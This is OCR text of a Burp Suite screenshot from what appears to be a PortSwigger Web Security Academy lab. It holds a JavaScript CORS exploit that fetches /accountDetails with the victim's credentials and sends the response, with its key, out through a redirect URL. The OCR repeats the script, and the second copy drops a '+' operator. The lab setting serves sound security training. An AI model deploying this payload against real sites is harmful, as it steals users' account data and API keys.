 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
request.open("get", "https://0a8400ae03b61ca980a22628004b0077.web-security-academy.net/accountDetails", true)
request.onload = ()=>{
window.location.href= "/meow?key=" +request. responseText
}
request.withCredentials=true
request. send()
</script>
Text Hex ?
Decode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
<script>
const request = new XMLHttpRequest()
request.open("get", "https://0a8400ae03b61ca980a22628004b0077.web-security-academy.net/accountDetails", true)
request.onload = ()=>{
window.location.href= "/meow?key=" request. responseText
}
request.withCredentials=true